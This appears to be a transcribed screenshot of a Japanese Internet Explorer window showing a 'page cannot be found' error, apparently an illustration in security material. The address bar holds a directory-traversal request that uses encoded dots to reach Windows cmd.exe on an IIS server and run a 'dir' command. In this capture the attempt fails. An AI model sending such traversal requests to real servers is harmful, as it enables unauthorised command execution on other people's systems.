 The page cannot be found - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り 履歴
アドレス(D) http://192.0.2.4/Scripts/%e2%80%a5/%e2%80%a5/winnt/system32/cmd.exe?/c+dir 移動 リンク »
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
ページが表示されました インターネット